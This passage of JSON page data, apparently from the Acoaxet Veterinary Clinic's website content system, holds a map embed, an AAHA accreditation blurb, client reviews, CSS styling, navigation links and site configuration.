Member","url":"https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png","size":126232,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Acoaxet Veterinary Clinic 0570","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2982.310227255361!2d-71.10397818456671!3d41.62742537924291!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89e4fe7939a4236d%3A0x34ad102893d96f2!2sAcoaxet%20Veterinary%20Clinic!5e0!3m2!1sen!2sus!4v1588800695839!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"63YHLxlpa3XueZGEYiaj0r"},"name":"IMAGE CONTAINER - SNAZZY MAP - Acoaxet Veterinary Clinic 0570 - PlayfulV1","title":null,"altText":"Acoaxet Veterinary Clinic Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - SNAZZY MAP - Acoaxet Veterinary Clinic 0570 - PlayfulV1","url":"https://images.ctfassets.net/rt5zmd3ipxai/PbR2DSKUQ8Tf8PLEGh2oL/b3442f6243a8e400d6ef685a0f793769/0570-AcoaxetVeterinaryClinic-snazzymap-PlayfulV1.png","size":1056502,"width":3705,"height":1886,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6mnnMIYShYyriSXgahP1JM"},"name":"60/40 - Acoaxet Veterinary Clinic 0570 - AAHA","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"rzctwru0m9gbdpkz"}}]}},"variation":"Variation-A","headline":"An AAHA Accredited Clinic","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Acoaxet Veterinary Clinic is an accredited member of the American Animal Hospital Association, (also known as AAHA), an organization of veterinary health professionals that strives to constantly improve pet health care. To be an accredited AAHA hospital member, our hospital must pass regular inspections and evaluations of the facility, equipment, and medical care delivery. The AAHA standards of excellence cover all areas of our hospital. We are proud to be an accredited AAHA hospital member! Only approximately 15% of the top small animal facilities in North America can claim this distinction.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2PAgRVWLTLGuZBRdeAOg7g"},"name":"IMAGE CONTAINER - MASTER - AAHA - Cat ","title":null,"altText":"AAHA logo ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"MASTER - AAHA - Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png","size":380481,"width":703,"height":585,"contentType":"image/png"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"6RFbjoc8VKwAuk9tM9Mafk"},"name":"REVIEW BLADE - Acoaxet Veterinary Clinic 0570","fontColor":"Dark","sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our staff at Acoaxet Veterinary Clinic values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1987.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"154361307359405","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/acoaxet-veterinary-clinic-154361307359405/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6T1bWDx6r9uQPkQt26MiR9"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/acoaxet-veterinary-clinic-154361307359405","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"C4oQ76h4DSRwgBQeUq1Iv"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"powder","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"4fUInRha8d6YrSyNxmBPoB"},"reviewerName":"Tracy C.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"My husband took our fur baby here and received the best care and service. She's looking good and we are looking forward to going back.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"18wvrRch6J8PnQQNlrjjVP"},"reviewerName":"Deborah E.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"FANTASTIC VET! Can't say enough about the doctors and staff here! These folk LISTEN, answer questions and are up front about pros, cons, and costs. This one is a keeper! Golden!!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"3MoAEH45zuywB2owE7ftxD"},"reviewerName":"Anna L.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Best around-always there when we need them!! More like family than a place to bring your pets. Everyone is very friendly and knowledgeable. Could not imagine going anywhere else!!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"5ex63QAgCHAemhpcuEwAXi"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1ZaHpfQIyzJ3WsF5donzs0"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Online Pharmacy","url":"https://shop.acoaxetvet.com/pet/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6k8xkO2JqjSiJy7yaxtJfP"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"3e3bN4gRic1K1nOw4BJDFq"},"name":"Acoaxet Veterinary Clinic - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"26p4ENgbkJzlSh8PsP5lR7"},"facebookUrl":"https://www.facebook.com/acoaxetvetclinic","twitterUrl":null,"linkedInUrl":"https://www.linkedin.com/company/acoaxet-veterinary-clinic","youTubeUrl":"https://www.youtube.com/user/Acoaxetvetclinic1","instagramUrl":"https://www.instagram.com/acoaxetvet/?hl=en"},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1ZaHpfQIyzJ3WsF5donzs0"}},"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"4ku2ehQdVpxdkJMusJdNRZ"},"gtmContainerId":"GTM-TLWJHM6","url":"www.acoaxetvet.com","name":"Acoaxet Veterinary Clinic","theme":"EarthyV2","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Acoaxet Veterinary Clinic","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General Practice","siteId":504,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0570"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"1I6Zl1sQtDBFUv0Tu4ZDJF"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/1I6Zl1sQtDBFUv0Tu4ZDJF/19b73299a1e72379b94f0d850baba859/Acoaxet-Veterinary-Clinic--Sqaure-Color2x.png"},"logoDark":{"__typename":"Asset","title":"Acoaxet Veterinary Clinic - Footer Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png","contentType":"image/png","width":640},"logoLight":{"__typename":"Asset","title":"Acoaxet Veterinary Clinic-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/60ZLbNw7E01GWheOyI98X/72a941a16fdbbdc64ee43f2c688e5226/Acoaxet-Veterinary-Clinic---Rectangle--Color2x.png","contentType":"image/png","width":630},"reCaptchaKey":"6LeYnbQUAAAAADnZal_TqBRHsMS93RhMtASthyAQ","audioEyeHash":"850ade564df8c0008cff5d740d55ed68","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Acoaxet Veterinary Clinic 0570","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4RTzaJsDJ7sL4zMpLYRWvK"},"categoryTitle":null,"headline":"Introducing the \nHappy Healthy Pets^®^ app.","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7CDirlmBfAJCeg1k0GJE1l"},"dataAnalyticsValue":null,"label":"Download Today","ariaLabel":null,"url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_content=2024-hospital-web-banner\u0026utm_medium=website\u0026utm_source=hospital-website","hyperlinkType":"URL","title":"LINK - HHP App - Download Today","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Designed to make managing your pet's health care \nsimpler \u0026 more convenient.","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"501rv1TvJRT8IsOWNCsd3I"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - HHP App (Var A Hospital Sites) (V2)","title":null,"altText":"Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - HHP App (Var A Hospitals) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg","size":212734,"width":1600,"height":567,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - HHP App (Hospitals) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg","size":228758,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"45wy7xGJEw9fACbHzUy7Dp"},"categoryTitle":null,"headline":"Your Pet, Our Priority","subHeadline":null,"textLocation":null,"hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are here to support you through every step of your pet's journey. Schedule your pet's visit today!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3Xfi9fepUyzgyXb8eX1N59"},"name":"IMAGE CONTAINER - NATURE - DOG - SUNSET","title":null,"altText":"dog standing in a field with sunset in background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - NATURE - DOG - 